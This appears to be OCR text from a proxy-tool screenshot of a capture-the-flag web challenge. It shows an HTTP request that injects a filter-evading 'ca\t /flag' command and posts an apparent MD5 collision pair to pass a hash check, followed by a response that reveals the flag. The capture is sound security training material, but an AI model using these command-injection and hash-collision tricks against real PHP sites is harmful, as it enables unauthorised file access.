 Request
Pretty Raw Hex MarkInfo Chinese \n
1 POST /index.php?cmd=ca\t%20/flag HTTP/1.1 \r \n
2 Host: 1e9a6f9d-3594-45ae-9beb-1c485814943b.node4.buuoj.cn:81 \r \n
3 Upgrade-Insecure-Requests: 1 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7 \r \n
8 Connection: close \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 307 \r \n
11 \r \n
12 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%9
3%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%9
3%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Nov 2023 03:48:01 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
ca\t /flag<br>
flag{151fa896-8297-4be0-a154-a995f65e0e53}
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcentercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>